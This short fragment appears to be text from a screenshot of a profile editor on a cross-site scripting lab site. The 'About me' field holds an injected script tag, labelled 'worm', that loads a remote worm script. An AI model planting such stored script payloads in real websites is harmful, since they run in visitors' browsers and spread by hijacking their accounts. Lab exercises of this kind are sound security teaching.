 About me
Visual editor
<script type="text/javascript" id="worm">
src="http://www.xsslabelgg.com/xss_worm.js">
</script>
Public